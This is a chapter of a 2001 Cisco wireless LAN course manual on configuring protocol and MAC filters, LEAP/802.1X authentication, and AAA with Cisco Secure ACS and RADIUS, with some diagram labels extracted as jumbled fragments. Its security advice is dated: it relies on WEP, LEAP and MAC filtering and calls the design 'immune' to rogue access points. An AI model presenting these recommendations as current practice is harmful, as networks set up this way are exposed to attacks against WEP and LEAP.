• background—Use this setting for bulk transfers and other activities that are allowed on the network but should not impact network use by other users and applications.
• default—This setting is the same as best effort, which applies to normal LAN traffic.
• excellentEffort—Use this setting for a network's most important users. • controlledLoad—Use this setting for important business applications that are
subject to some form of admission control. • interactiveVideo—Use this setting for traffic with less than 100 ms delay. • interactiveVoice—Use this setting for traffic with less than 10 ms delay. • networkControl—Use this setting for traffic that must get through to maintain and
support the network infrastructure. Step 11 Enter milliseconds in the Time-to-Live entry fields. If you leave these settings at 0, the protocol adopts the default time-to-live values you entered in Step 7. The time-to-live values you enter should be compatible with the priority you select for the protocol. For example, if you select interactiveVoice as the priority and enter high time-to-live values, voice packets will stay in the access point buffer longer than necessary, causing delivery of stale, useless packets Step 12 Select Alert? yes to send an alert to the event log when a user transmits or receives the protocol through the access point. Step 13 Click OK. The Filter Set page appears with the protocol listed at the bottom of the page. To edit the protocol entry, type the protocol name in the Special Cases entry field or click the select button beside the entry and click Edit. To delete the protocol, type the protocol name in the Special Cases entry field or click the select button beside the entry and click Remove. Step 14 To add another protocol to the filter set, repeat Step 8 through Step 13. When you have included all the protocols you need in the filter set, click OK. The EtherType Filters, IP Protocol Filters, or IP Port Filters page appears, and the filter sets you defined appear in the filter set list at the bottom of the page. Enabling a Protocol Filter—Follow these steps to enable a protocol filter: Step 1 Complete the steps listed above to define a protocol filter. Step 2 Follow the link path to the Ethernet Protocol Filters page or the AP Radio Protocol Filters page. Step 3 Select the protocol filter set that you want to enable from the Ethertype, IP Protocol, or IP Port pull-down menu. Step 4 Click OK. The filter set is enabled.
8-64 Security Copyright 2001, Cisco Systems, Inc.
8.4.3 Create MAC Address Filters on Access Points Figure 1: Address Filters Page Figure 2: AP Radio Advanced Page
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-65
MAC Address Filtering—MAC address filters allow or disallow the forwarding of unicast and multicast packets either sent from or addressed to specific MAC addresses. You can create a filter that passes traffic to all MAC addresses except those you specify, or you can create a filter that blocks traffic to all MAC addresses except those you specify. MAC address filters are powerful, and you can lock yourself out of the access point if you make a mistake setting up the filters. If you accidentally lock yourself out of your access point, you must console into the Access Point to disable the filters. Use the Address Filters page to create MAC address filters for the access point. Figure 1 shows the Address Filters page. Follow this link path to reach the Address Filters page:
1. On the Summary Status page, click Setup. 2. On the Setup page, click Address Filters under Associations.
Creating a MAC Address Filter—Follow these steps to create a MAC address filter: Step 1 Follow the link path to the Address Filters page. Step 2 Type a destination MAC address in the New MAC Address Filter: Dest MAC Address field. You can type the address with colons separating the character pairs (00:40:96:12:34:56, for example) or without any intervening characters (004096123456, for example). If you plan to disallow traffic to all MAC addresses except those you specify as allowed, put your own MAC address in the list of allowed MAC addresses. If you plan to disallow multicast traffic, add the broadcast MAC address (ffffffffffff) to the list of allowed addresses Step 3 Click Allowed to pass traffic to the MAC address or click Disallowed to discard traffic to the MAC address. Step 4 Click Add. The MAC address appears in the Existing MAC Address Filters list. To remove the MAC address from the list, select it and click Remove. You can create a list of allowed MAC addresses on an authentication server on your network. Step 5 Click OK. You return automatically to the Setup page. Step 6 Click Advanced in the AP Radio row of the Network Ports section at the bottom of the Setup page. The AP Radio Advanced page appears. Figure 2 shows the AP Radio Advanced page. Step 7 Select Disallowed from the pull-down menu for Default Unicast Address Filter. This setting affects packets sent from the Ethernet to the radio. The access point discards all unicast traffic except packets sent to the MAC addresses listed as allowed on the Address Filters page. Select Allowed from the pull-down menu for Default Unicast Address Filter if you want to allow traffic to all MAC addresses except those listed as disallowed on the Address Filters page. Unicast packets are addressed to just one device on the network. Multicast packets are addressed to multiple devices on the network. Select Disallowed or Allowed from the pull-down menu for Default Multicast Address Filter. The access point discards all multicast traffic except packets sent to the MAC addresses listed as allowed on the Address Filters page. Step 8 Click OK. You return automatically to the Setup page.
8-66 Security Copyright 2001, Cisco Systems, Inc.
If clients are not filtered immediately, click WARM RESTART SYSTEM NOW on the Manage System Configuration page to restart the access point. To reach the Manage System Configuration page, Click Cisco Services on the main Setup page and click Manage System Configuration on the Cisco Services Setup page. The Ethernet Advanced page contains the Default Unicast and Multicast Address Filter settings for the Ethernet port. These settings work as described above, except that they affect traffic sent from the radio to the Ethernet. However, you should use extra caution changing the settings on the Ethernet Advanced page because they can lock you out of your access point. To reach the Ethernet Advanced page, click Advanced in the Ethernet row of the Network Ports section at the bottom of the Setup page. Client devices with blocked MAC addresses cannot send or receive data through the access point, but they might remain in the Association Table as unauthenticated client devices. Client devices with blocked MAC addresses disappear from the Association Table when the access point stops monitoring them or they associate with another access point.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-67
8.4.4 Filtering on the Bridge Figure 1: Filter Page Figure 2: Filter Menu Figure 3: Multicast Filter Page
8-68 Security Copyright 2001, Cisco Systems, Inc.
Figure 4: Filter Multicast Menu Figure 4: Node Filter Page
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-69
Figure 6: Node Filter Menu If your bridge is connected to an infrastructure with a large amount of multi-protocol traffic, you may be able to reduce the amount of radio traffic by blocking out (filtering) unneeded addresses or protocols. Filtering is especially important for battery-operated radio nodes, such as laptops, handhelds and PDAs, that might otherwise have to waste considerable battery power receiving irrelevant multicast messages. Using the Filter Menu or Page—Use the Filter menu or Page to control packet filtering.1 CLI Navigation: Choose Main > Filter 2 Filtering Multicast Addresses (Multicast)—The Multicast menu or page controls the filtering of multicasts based on the actual multicast address.3 CLI Navigation: Choose Main > Filter > Multicast 4 Setting the Default Action (Default)—The Default option controls the filtering of multicasts whose addresses are not in the table. You may pick one of the following actions:
• Discard: multicasts with no table entries are not forwarded out of the radio network.
• Forward: multicasts with no table entries are forwarded out of the radio network. Displaying the Filters (Show)—The Show option displays the Multicast Filters screen. The filters are stored in the association table. The display of the multicast filters follows the format of the normal association display. At the end of each line the filter action for each address is displayed. The multicast filters can also be displayed by choosing Main > Association > Display.
8-70 Security Copyright 2001, Cisco Systems, Inc.
Adding a Multicast Filter (Add)—The Add option adds a multicast filter if there are special multicast addresses you want to filter differently than the default. You are prompted for the address and then for an action to be applied to this address only. Removing a Filter (Remove)—The Remove option removes one or all of the non-default filters. The action for the removed entries reverts to the default action. Filtering Node Addresses (Node)5—The Node option controls the forwarding of packets based on the source node addresses. Type specific node filters by specifying the 6-byte infrastructure address of the node or by specifying its IP address. If the IP address is used, the bridge determines the infrastructure address associated with the IP address and uses it for the actual filtering. You can filter packets based on the source address in the received packet. CLI Navigation: Choose Main > Filter > Node 6 Setting the Default (Ethdst)—The Ethdst option sets a default that applies to those packets whose addresses do not have entries in the filter table. Options are forward or discard. Source address filtering is forward by default. Displaying the Node Address Filters (Display)—The Display option allows you to view the table of controlled addresses. The filters are stored in the association table so that they can be accessed quickly. The display of the filters follows the format of the normal association display. At the end of each line the filter action for each address is displayed. The node filters can also be displayed by choosing Main > Association > Display. Displaying the IP to Network Address Table (IPdisplay)—The IPdisplay option displays the relationship between the IP address and its infrastructure address. When a node address filter is entered by an IP address, the bridge first determines the infrastructure address associated with this IP address. The actual filtering is based on the infrastructure address. Updating Specific Node Address Filters (Add/Remove)—The Add option adds filters for specific addresses to the filter table. You will be prompted for the infrastructure address or IP address of the node to which the filter applies. You will then be asked for the filter action to be applied to this address, which is either filter or discard. To remove one or all specific node filters use the Remove option. You can enter the keyword all, a single node's infrastructure address, or a single node's IP address. Once removed, the filter action for the removed addresses reverts to the default value.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-71
8.4.5 Filtering Protocols on the Bridge Figure 1: Protocol Filter Page Figure 2: Filter Protocol Menu
8-72 Security Copyright 2001, Cisco Systems, Inc.
Filtering Protocols (Protocol)1—The Protocol option bases the filtering decision on the type of protocol used to encapsulate the data in the packet. This type of filtering can have the most value in almost all situations and is the preferred method of filtering. With this type of filtering you can set the bridge to only forward those protocols that are being used by the remote nodes. Selecting protocols is easier than setting up filters based on addresses. The bridge can be set up to monitor and record the list of protocols currently being forwarded over the radio. It records the protocols found, how many packets are encountered, and whether the packet comes from the LAN or the radio. To set up the protocol filters, start the monitor and let it run for a while under normal use. Add filters by selecting the protocols from the monitor list. There is a default action for those protocols not in the list of explicitly filtered protocols. If you know exactly which protocols are going to be used by the radio nodes, set the default action to discard; then add filters to forward only those protocols that will be used. If you are not sure of all the protocols that will be used but you know that there are certain protocols you will not use, you should set the default action to forward; then add filters to discard only those protocols you will not use. For filtering purposes, the bridge assumes that the data portion of the packets is in one of two forms:
• The first 16 bits of the data portion contains a value that is greater than the maximum data size (1500 bits). The value is assumed to be a protocol identifier that may be used to determine which protocol is being used within the packet.
• The first 16 bits of the data portion contains a value that is less than the maximum data size. The value is interpreted as a frame length and it is assumed that a IEEE 802.2 Logical Link Control (LLC) header follows the length.
The format of the LLC header is as follows:
• DSAP, 8 bits, destination service access point (DSAP) • SSAP, 8 bits, source service access point (SSAP) • CTL, 8 bits, control field
If the control field has a value 3 (for an un-numbered information frame), then this header may be followed by:
You can set up filters based on either a protocol identifier or a DSAP/ SSAP combination. If the filter is based on SAPs and the control field has a value of 3, the packet can also be filtered based on the OUI and LLC protocol fields. Both types of filters can also use a variable length bit mask of the packet contents to further specify which packets should be filtered. CLI Navigation: Choose Main > Filter > Protocols 2
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-73
Setting the Default Action (Default)—The Default action is used for a packet whose protocol does not match any entry found in the table. It may be set to:
• Off: protocol filtering is not done. It is a waste of processing power for the bridge to examine each packet for its protocol only to discover no protocols need monitoring.
• Discard: packet is not forwarded out of the radio network. • Forward: packet is forwarded out of the radio network.
Enabling Unicast Packet Filtering (Unicast)—The Unicast option filters unicast packets. By default, the bridge applies the protocol filters only to multicast packets. If a packet is directed to a radio node, it is likely the protocol in the packet is being used by the radio node. Displaying the Filters (Display)—The Display option allows you to view the list of protocol filters you have added. Adding a Filter (Add)—The Add option adds a protocol filter and specifies the type of action required. There are several ways to add a filter:
• Use a predefined filter • Use a filter from the monitor table built by the bridge • Manually add a filter
Removing an Entry (Remove)—The Remove option removes a protocol filter entry. You can remove all filters by typing all or a single entry by typing the number assigned to the filter shown at the start of the line in the filter display. Length of Data Displayed in Log Action (Length)—The Length option displays the contents of packets being forwarded to the radio. Use this option to setup the filter mask values. If you add a protocol filter whose action is log, each time the filter matches, the contents of the data portion of the packet (after the MAC header) is displayed on the console (in hexadecimal) for a length in bytes determined by the value of this option. The contents of the data portion displayed in the information log consists of:
• "p" • Id number of the filter shown on the Protocol Filters screen • Bytes of the packet displayed in hexadecimal
More than one protocol at a time can be set with a filter action of "Log." The following is an example of a protocol filter log entry: p2: 01 e0 ff ff 01 eo 00 04 00 00 01 65 ff ff ff ff ff ff 04 52 00 00 Protocol Monitoring (Monitor/ Show/ Clear)—The bridge allows you to create and display a list of the protocols being forwarded by the bridge. This allows you to test if packets that contain data for unused protocols are being forwarded to the radio nodes. After it is enabled by the Monitor option, the bridge begins to examine the protocol used in each packet forwarded. If the protocol is not already in the list, an entry is created. Otherwise, the packet count for the given protocol is incremented.
8-74 Security Copyright 2001, Cisco Systems, Inc.
The Show option displays the list of currently forwarded protocols. The Clear option cleared the list of found protocols. You can use either the Clear command or type a capital C at the re-display prompt of the Show command to invoke the Clear option. Accessing Packet Direction (Direction)—The Direction option controls the direction a packet is traveling before it is affected by the filters. Select one of the following choices:
• To_radio: only packets from the LAN will have filters applied. Packets from the radio are not filtered, resulting in a reduction of the amount of LAN traffic to the radio infrastructure.
• Both: packets in both directions are filtered.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-75
8.4.6 AP Associations Figure 1: Association Table Filters Page Figure 2: Association Table Display Setup—You use the Association Table Filters and the Association Table Advanced pages to customize the display of information in the access point's Association Table. Figure 1 shows the Association Table Filters page. Follow this link path to reach the Association Table Filters page: 1. On the Summary Status page, click Setup. 2. On the Setup page, click Display Defaults under Associations.
Settings on the Association Table Filters Page • Stations to Show • Fields to Show • Packets To/From Station • Bytes To/From Station • Primary Sort • Secondary Sort
8-76 Security Copyright 2001, Cisco Systems, Inc.
Stations to Show—Select the station types that you want to be displayed in the Association Table. If you select all station types, all stations of these types appear in the access point's Association Table. Fields to Show—The fields you select here are the column headings for the Association Table. Fields include:
• System Name—A device's system name. • State—A device's operational state. Possible states include:
o Assoc—The station is associated with an access point. o Unauth—The station is unauthenticated with any access point. o Auth—The station is authenticated with an access point.
• IP Address—A device's IP address. • Parent—A wireless client device's parent device, which is usually an access point. • Device—A device's type, such as a 350 series access point or a PC Client Card.
Non-Aironet devices appear as "Generic 802.11" devices. • SW Version—The current version of firmware on a device. • Class—A device's role in the wireless LAN. Classes include:
o AP—an access point station. o Client or PS Client—a client or power-save client station. o Bridge, Bridge R—a bridge or a root bridge. o Rptr—a repeater access point. o Mcast—a multicast address. o Infra—an infrastructure node, usually a workstation with a wired
connection to the Ethernet network. Packets To/From Station—Use these settings to display packet volume information in the Association Table. Select Total to display the total number of packets to and from each station on the network. Select Alert to display the number of alert packets to and from each station on the network for which you have activated alert monitoring. Select the Alert checkbox on a device's Station page to activate alert monitoring for that device. The Total and Alert selections both add a column to the Association Table. Bytes To/From Station—Use these settings to display byte volume information in the Association Table. Select Total to display the total number of bytes to and from each station on your wireless network. Select Alert to display the number of alert bytes to and from each station on the wireless network. Both selections add a column to the Association Table. Primary Sort—This setting determines the information that appears in the first column in the Association Table. Secondary Sort—This setting determines the information that appears in the second column in the Association Table
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-77
8.4.7 AP Association Table Advanced Page Figure 1: Association Table Advanced Page Association Table Advanced Page—You use the Association Table Advanced page to control the total number of devices the access point can list in the Association Table and the amount of time the access point continues to track each device class when a device is inactive. Figure 1 shows the Association Table Advanced page. Follow this link path to reach the Association Table Advanced page:
1. On the Summary Status page, click Setup. 2. On the Setup page, click Advanced under Associations.
The Association Table Advanced page contains the following settings:
• Handle Station Alerts as Severity Level • Maximum number of bytes stored per Station Alert packet • Maximum Number of Forwarding Table Entries • Default Activity Timeout (seconds) Per Device Class
8-78 Security Copyright 2001, Cisco Systems, Inc.
Handle Station Alerts as Severity Level—This setting determines the Severity Level at which Station Alerts are reported in the Event Log. This setting also appears on the Event Handling Setup page. You can choose from four Severity Levels:
• Fatal Severity Level (System, Protocol, Port)— Fatal-level events indicate an event that prevents operation of the port or device. For operation to resume, the port or device usually must be reset. Fatal-level events appear in red in the Event Log.
• Alert Severity Level (System, Protocol, Port, External)—Alert-level messages indicate that you need to take action to correct the condition and appear in magenta in the Event Log.
• Warning Severity Level (System, Protocol, Port, External)—Warning-level messages indicate that an error or failure may have occurred and appear in blue in the Event Log.
• Information Severity Level (System, Protocol, Port, External)—Information- level messages notify you of some sort of event, not fatal (that is, the port has been turned off, the rate setting has been changed, etc.) and appear in green in the Event Log.
Maximum number of bytes stored per Station Alert packet—This setting determines the maximum number of bytes the access point stores for each Station Alert packet when packet tracing is enabled. Maximum Number of Forwarding Table Entries—This setting determines the maximum number of devices that can appear in the Association Table. Default Activity Timeout (seconds) Per Device Class—These settings determine the number of seconds the access point continues to track an inactive device depending on its class. A setting of zero tells the access point to track a device indefinitely no matter how long it is inactive. A setting of 300 equals 5 minutes; 1800 equals 30 minutes; 28800 equals 8 hours
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-79
8.5 Scalable Enterprise WLAN Security Solution 8.5.1 Second Generation Wireless Security Figure 1: Cisco Wireless Security Architecture Figure 2: Association
EAPLayer
MethodLayerTLSTLSTLS
MediaLayer
NDIS
APIs
EAPAPIs
PPPPPP 802.3802.3 802.3802.3 802.11
LEAPLEAPGSS_APIGSS_APIGSS_API
VPNVPNVPN
802.1X802.1X
Backend AAA infrastructureCS-ACS2000 2.6, Third party EAP-Radius, Kerberos ...
Backend AAA infrastructureBackend AAA infrastructureCS-ACS2000 2.6, Third party EAP-Radius, CS-ACS2000 2.6, Third party EAP-Radius, Kerberos Kerberos ......
IKEIKEIKE
EAPLayer
NDIS
APIs
EAP EAPLayer
NDIS
APIs
EAPLayer
NDIS
APIs
EAP
MethodLayer
EAPLEAP
MethodLayer
EAP
MethodLayer
EAPLEAP
MediaLayer
APIs
802.11 MediaLayer
APIsMediaLayer
APIs
802.11
• Cisco Lightweight EAP (LEAP) Authentication type • No native EAP support currently available on legacy
operating systems • EAP-MD5 does not do mutual authentication • EAP-TLS (certificates/PKI) too intense for security
baseline feature-set • Quick support on multitude of host systems • Lightweight implementation reduces support requirements
on host systems • Need support in backend for delivery of session key to
access points to speak WEP with client
8-80 Security Copyright 2001, Cisco Systems, Inc.
Figure 3: Authentication Process Figure 4: Authentication Sequence
Network Authentication Sequence
1. The client adapter uses the username and password to start the authentication process.
2. The Access Point communicates with the EAP-compliant RADIUS server to authenticate the username and password.
3. If the username and password are valid, the RADIUS server and the client adapter negotiate a dynamic, session-based WEP key. The key, which is unique for the authenticated client, provides the client with secure network access.
4. The client and Access Point use the WEP key for all data transmissions during the session
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-81
Figure 5: LEAP/EAP Authentication Architecture for next generation wireless networks—The Cisco Security Architecture for WLANs addresses the key barriers to enterprise WLAN deployment. The major principles behind our security architecture include the following:
• Standards based security framework to promote interoperability • Extensible AAA models to support different deployment scenarios • Centralized Authentication and Key distribution to promote scalable, large scale
deployments in enterprises • Minimal changes to the MAC to ensure backward compatibility • Flexible to support different usage models such as at work, at home, or on the
road In addition, the architecture is extensible to support both wired and wireless solutions so that enterprises can have a consistent perimeter security framework regardless of the access method. Figure 1 shows the framework for the Cisco next generation wireless security solutions. The architecture is based on IEEE 802.1x standards efforts. 802.1x comprise several standards such as Extensible Authentication Protocol (EAP) for flexible client integration and RADIUS for server integration. Finally, Cisco supports the use of VPN transparently over 802.3 wired and 802.11 WLANs using Cisco VPN 3000 series concentrators and VPN client software as a unified
Access Pointwith EAP
Laptop withLEAP Support
Radius Serverwith LEAP
Radius• Cisco Secure ACS 2.6• Authentication database• Can use Windows user database
Driver for OS x• LEAP Authentication support• Dynamic WEP key support• Capable of speaking EAP
8-82 Security Copyright 2001, Cisco Systems, Inc.
solution. This is vital to provide cost-effective enterprise access from public spaces such as hotels, airports, and so on, through the Internet. Several switches in the industry, including those from Cisco, are likely to support 802.1x for wired networks. This will achieve a unified enterprise edge security scheme for both wired and wireless. The enterprise design is based on the following WLAN security components.
• Cisco Secure Access Control Server version 2.6, running on Windows NT Server or Windows 2000 Server, is used for AAA and EAP RADIUS services. Other option is using a Microsoft Radius Server (Windows NT or 2000)
• Cisco Aironet Series access points supporting software version 11.0 or greater for 802.1x EAP authenticator support
• Cisco Aironet client adapters with firmware 4.10 greater that provide support for integrated network logon and EAP-LEAP authentication
This design example demonstrates the following benefits to enterprise customers:
• Centralized Authentication and Key distribution • Mutual authentication between the WLAN client and the AAA server • Broad operating system support • Immune to several WLAN security attacks such as rogue AP • Extensible framework to enable uniform enterprise perimeter security
The entire authentication and key distribution process is accomplished in three phases, Start, Authenticate and Finish as illustrated in Figure 3. The sequence is further described in Figures 4 and 5.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-83
Figure 3: Figure 4: Authentication Schemes This section examines and demonstrates the detailed attributes of 802.1X for 802.11 solutions. Figure 1 introduces the 802.1X terminology as applied to an 802.11 WLAN implementation. EAP Framework—The Extensible Authentication Protocol (EAP) provides a standard mechanism for support of additional, extensible authentication methods within Point-to-Point-Protocol (PPP). EAP allows third-party authentication modules to interact with the implementation of the PPP through a generic interface. EAP can be used to support numerous mechanisms for authentication schemes such as token cards, Public Key, Certificates, and so on In PPP-EAP, EAP does not select a specific authentication mechanism at Link Control Protocol (LCP) Phase, but rather postpones this until the Authentication Phase. This allows the authenticator to request more information before determining the specific authentication mechanism. This also permits the use of a "back-end" server, which
Non-password based authentication schemes
• Public-key certificates and smartcards • IKE • Biometrics • Token cards
Password-based authentication schemes
• One-time passwords • Any GSS_API method (includes Kerberos)
Several well known EAP schemes support mutual authentication; the common ones are listed below:
• Transport Layer Security (TLS): The server must supply a certificate and prove possession of the private key.
• Internet Key Exchange (IKE): The Server must demonstrate possession of pre-shared key or private key (certificate authentication).
• GSS_API (Kerberos): The server must demonstrate knowledge of the session key.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-85
actually implements the various mechanisms while the PPP authenticator merely passes through the authentication exchange. Devices (for example a NAS, switch, Access Point, and so on) do not necessarily have to understand each request type and may simply act as a passthrough agent for a "back-end" server on a host. The device only need look for the success/failure code to terminate the authentication phase. EAP defines one or more requests for peer-to-peer authentication. The request includes a type field (for example, MD5-challenge, one-time password, generic token, and so on). The MD5 challenge corresponds closely to the CHAP authentication protocol. User Identification and Strong Authentication—802.1X users are identified by usernames, not MAC addresses. This enhances its usability for user-based authentication, authorization and accounting and provides the scalability required in enterprise deployments. In addition 802.1X is designed to support extended authentication via both password and non-password based schemes. Dynamic Key derivation—The 802.1X framework enables the secure derivation of per-user session keys. As there is no longer a need to store WEP keys at the client or access point, we can administer per-user, per-session WEP keys. As the WEP keys are dynamically derived at the client for every session, the robustness of the security scheme is enhanced and security attacks are that much harder. Global key, such as broadcast WEP key, can be sent from the Access Point to the client, encrypted using the unicast session key. Mutual Authentication—For use with 802.1X, EAP methods supporting mutual authentication are recommended. As the client and the authentication servers are the mutually authenticating end-points, attacks from intermediate devices and rogue servers are prevented. Several well known EAP schemes support mutual authentication; the common ones are listed in Figure 3. In order to support networks with a variety of operating systems that may not natively support EAP, Cisco has developed a lightweight mutual authentication scheme, called LEAP. While offering an alternative to certificate schemes such as EAP-TLS, LEAP also enables large-scale enterprise WLAN deployments due to its broad operating system support and dynamic key derivation. Per-packet authentication—EAP methods support per-packet authentication and integrity. However, authentication and integrity protection are not extended to all EAP messages such as notification and NAK messages. Note that it is possible to encrypt, authenticate and integrity protect success and failure messages using derived session key (via WEP). Dictionary attack precautions—EAP was primarily created to support extended authentication. One way to avoid dictionary attacks is to use non-password based schemes like token cards, certificates, smartcards, one-time passwords, biometrics, and so on.4 Password based schemes that are carefully designed and use mutual authentication can be made more secure against dictionary attacks.
8-86 Security Copyright 2001, Cisco Systems, Inc.
8.5.3 Authentication, Authorization and Accounting (AAA) Figure 1: Figure 2:
What is AAA?
• Authentication—What users may use this service?
• Authorization—What may they do with this service?
• Accounting—What did they do with this service and when did they do it?
Authentication—Remote Client Username and Password
Windows 95 Dialup Networking screenUsername and Password fields
SecurityServer
Windows 95 Remote Client
Network Access Server
PSTN/ISDN
username/password (TCP/IP PPP)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-87
Figure 3: The components of the AAA environment include WLAN clients or bridges, network access server (NAS) or access point, and internal network with a security server. AAA secures access from a client or bridge to wireless access point. The three parts of AAA are authentication, authorization and accounting. 1 This chapter will cover design, implementation and configuration of AAA in a WLAN environment. Traditionally, AAA has been used to secure access to routers, switches, and dial-up users.2 Authentication—Authentication determines a user's identity, and then verifies that information. Authentication can take many forms. Traditional authentication uses a name and a fixed password. More modern and secure methods use one-time passwords (OTPs) such and token cards.3 Authorization—Authorization determines what a user is allowed to do. For example, standard dialup customers/users might not have the same access privileges as premium customers/users. Levels of security, access times, and services might differentiate service. At this time, authorization is not supported by Cisco Aironet devices. Accounting—Accounting is the action of recording what a user is doing or has done. Accounting information can be used for both service billing and security auditing. Accounting software typically writes accounting records to a log file. This log file can be easily imported into popular database and spreadsheet applications for billing, security audits, and report generation.
Authentication—Token Cards and Servers
Authentication—Token Cards and Servers
1. 2.
4.
3.
CiscoSecure
[OTP]
Token Server
Uses algorithm based on PIN or time-of-day to generate secure password
Server uses same algorithm to decrypt passwordSends password to network access server or security server to complete authentication
8-88 Security Copyright 2001, Cisco Systems, Inc.
8.5.4 AAA Server Setup Figure 1: ACS Setup Screen Figure 2: ACS Network Access Server (NAS) Details
Authenticate users using -RADIUS (Cisco Aironet) Access server name -Enter Access Point name Access server IP address -Enter Access Point IP address Windows NT server IP address -Enter AAA server IP address TACACS+ or RADIUS Key -Enter a Secret Key -Must be the same on the AP
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-89
Figure 3: Adding a NAS to Existing ACS Installation Figure 4: NAS Configuration Page
Step 1 On the ACS main menu, click Network Configuration. Step 2 If you are using Network Device Grouping (NDG), click the name of the NDG to which the NAS is assigned. Step 3 Click Add New Access Server. Step 4 In the Network Access Server Hostname box, type the name assigned to the access server. This field does not appear if you are configuring an existing NAS Step 5 In the Network Access Server IP address box, type the access point's IP address. Step 6 In the Key box, type the shared secret that the TACACS+ or RADIUS NAS and Cisco Secure ACS use to encrypt the data. For correct operation, the identical key (case sensitive) must be configured on the access point's Authenticator Configuation page and in Cisco Secure ACS. Step 7 If you are using NDGs, go to the Network Device Group drop-down menu and click the name of the NDG to which the access point should belong, or click Not Assigned to have the access point be independent of NDGs. To enable NDGs, click Interface Configuration > Advanced Options > Network Device Groups Step 8 From the Authenticate Using list box, click the network security protocol. Select RADIUS (Cisco Aironet). Step 9 To save your changes and apply them immediately, click the Submit + Restart button. To save your changes and apply them later, click Submit. When you are ready to implement the changes, click System Configuration > Service Control and click Restart. Restarting the service clears the Logged-in User Report, refreshes the Max Sessions counter, and temporarily interrupts all Cisco Secure ACS services.
8-90 Security Copyright 2001, Cisco Systems, Inc.
Figure 5: ACS User Setup Page Installation—Setting up the AAA server is relatively simple. The first step involves the installation of AAA server software such as Cisco ACS as shown in Figures 1 and 2.Detailed instructions are provided in the appendices or Cisco Connection Online (CCO). User setup will be covered briefly in this section. Enabling EAP in Cisco Secure ACS—Cisco Secure Access Control Server for Windows NT/2000 Servers (Cisco Secure ACS) is network security software that helps authenticate users by controlling access to a network access server (NAS) device, such as an access server, PIX Firewall, router, or wireless access point. Cisco Secure ACS operates as a Windows NT or Windows 2000 service and controls the authentication, authorization, and accounting (AAA) of users accessing networks. If ACS is already installed, follow the steps in Figure 3 to include the access point as a Network Access Server (NAS) in Cisco Secure ACS. The add Network Access Server is shown in Figure 4. User Setup—This section explains how to add users who will need to authenticate. To add users to the Cisco Secure ACS, complete the following steps:5
1. In the navigation bar, click User Setup. The Select window opens. 2. Enter a name in the User field. 3. Click Add/Edit. The Edit window opens. The username being added or edited
appears at the top of the window. Edit or enter the following information for the user as applicable:
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-91
• Password authentication—Select the authentication type from the drop-down menu.
• Cisco Secure database—This database authenticates a user from the local Cisco Secure ACS database.
• Windows NT— This authentication type authenticates a user with an existing account in the Windows NT User Database located on the same machine as the Cisco Secure server. There is also an entry in the Cisco Secure ACS database used for other Cisco Secure ACS services. This authentication type will appear in the user interface only if this external user database has been configured in External User Databases: Database Configuration.
• Password and confirm password—Enter and confirm the PAP password to be used.
• Separate CHAP/MS-CHAP/AppleRemoteAccess—This is not used with the access point.
• Group to which the user is assigned—From the drop-down menu, select the group to which to assign the user. The user inherits the attributes and operations assigned to the group. By default, users are assigned to the Default Group. Users who authenticate via the Unknown User method who are not found in an existing group are also assigned to the Default Group.
• Callback—This is not used with the APl. • Client IP address assignment—This is not used with AP.
Account Disable—Define the circumstances under which this user’s account will become disabled.
• Never—Click to keep the user’s account always enabled. This is the default. • Disable account if—Click to disable the account under the circumstances you
specify in the following fields: • Date exceeds—From the drop-down menus, select the month, date, and year on
which to disable the account. The default is 30 days after the user is added. • Failed attempts exceed—Click the check box and enter the number of consecutive
unsuccessful login attempts to allow before disabling the account. The default is 5.
• Failed attempts since last successful login—This counter shows the number of unsuccessful login attempts since the last time this user logged in successfully.
• Reset current failed attempts count on submit—If an account is disabled because the failed attempts count has been exceeded, check this check box and click Submit to reset the failed attempts counter to 0 and reinstate the account.
If you are using the Windows NT user database, this expiration information is in addition to the information in the Windows NT user account. Changes here do not alter settings configured in Windows NT. When you have finished configuring all user information, click Submit Web Resources Cisco Related Materials
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-95
Figure 4:
Step 1 Follow the link path to the Authentication Server Setup page. You can configure up to four servers for authentication services, so you can set up backup authenticators. If you set up more than one server for the same service, the server first in the list is the primary server for that service, and the others are used in list order when the previous server times out. The access point attempts authentication on the primary server first with each new transaction. Step 2 Enter the name or IP address of the RADIUS server in the Server Name/IP entry field. Step 3 Enter the port number your RADIUS server uses for authentication. The default setting, 1812, is the port setting for many RADIUS servers; 1645 is the port setting for Cisco's RADIUS server, the Cisco Secure Access Control Server (ACS). Check your server's product documentation to find the correct port setting. Step 4 Enter the shared secret used by your RADIUS server in the Shared Secret entry field. The shared secret on the access point must match the shared secret on the RADIUS server. Step 5 Enter the number of seconds the access point should wait before authentication fails. If the server does not respond within this time, the access point tries to contact the next authentication server in the list if one is specified. Other backup servers are used in list order when the previous server times out. Step 6 Select EAP Authentication under the server. If you set up a backup authentication server, select EAP Authentication under the backup server, also. Step 7 Click OK. You return automatically to the Security Setup page. Step 8 On the Security Setup page, click Radio Data Encryption (WEP) to browse to the AP Radio Data Encryption page. Step 9 Select Network-EAP for the Authentication Type setting. You can also enter this setting on the AP Radio Advanced page. If you also use open or shared authentication, select Require EAP under the authentication type if you want to require users to authenticate using EAP. Step 10 Check that a WEP key has been entered in key slot 1. If a WEP key has been set up in slot 1, skip to Step 14. If no WEP key has been set up, proceed to Step 11. You can use EAP without enabling WEP, but communication between the access point and the client device will not be encrypted. To maintain secure communications, use WEP at all times Step 11 Enter a WEP key in slot 1 of the Encryption Key fields. The access point uses this key for multicast data signals (signals sent from the access point to several client devices at once). This key does not need to be set on client devices. Step 12 Select 128-bit encryption from the Key Size pull-down menu. Step 13 If the key in slot 1 is the only WEP key set up, select it as the transmit key. Step 14 Click OK. You return automatically to the Security Setup page.
8-96 Security Copyright 2001, Cisco Systems, Inc.
Follow this link path to reach the Authentication Server Setup page: 1. On the Summary Status page, click Setup. 2. On the Setup page, click Security. 3. On the Security Setup page, click Authentication Server
